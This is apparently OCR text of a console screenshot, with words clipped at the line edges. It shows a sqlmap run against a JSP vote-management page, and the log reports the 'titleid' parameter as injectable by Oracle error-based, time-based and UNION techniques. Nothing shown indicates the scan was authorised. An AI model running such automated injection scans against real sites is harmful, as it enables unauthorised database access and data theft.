 C:\Python27\sqlmap> cms/voteManager/see
ult_bz.jsp?titleid=2&opid=1" --dbms "oracle"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 16:54:49
[16:54:50] [INFO] testing connection to the target URL
[16:54:50] [WARNING] the web server responded with an HTTP error code (500) w
h could interfere with the results of the tests
[16:54:50] [INFO] testing if the target URL is stable. This can take a couple
seconds
[16:54:51] [INFO] target URL is stable
[16:54:51] [INFO] testing if GET parameter 'titleid' is dynamic
[16:54:51] [WARNING] GET parameter 'titleid' does not appear dynamic
[16:54:52] [INFO] heuristic (basic) test shows that GET parameter 'titleid' m
t be injectable (possible DBMS: 'Oracle')
[16:54:52] [INFO] testing for SQL injection on GET parameter 'titleid'
[16:54:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:54:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
ype)'
[16:54:56] [INFO] GET parameter 'titleid' is 'Oracle AND error-based - WHERE
HAVING clause (XMLType)' injectable
[16:54:56] [INFO] testing 'Oracle inline queries'
[16:54:56] [INFO] testing 'Oracle AND time-based blind'
[16:54:56] [WARNING] time-based comparison requires larger statistical model,
ease wait..........
[16:55:08] [INFO] GET parameter 'titleid' seems to be 'Oracle AND time-based
nd' injectable
[16:55:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:55:08] [INFO] automatically extending ranges for UNION query injection te
ique tests as there is at least one other (potential) technique found
[16:55:09] [INFO] heuristics detected web page charset 'GB2312'
[16:55:14] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'titleid' is vulnerable. Do you want to keep testing the others
f any)? [y/N] n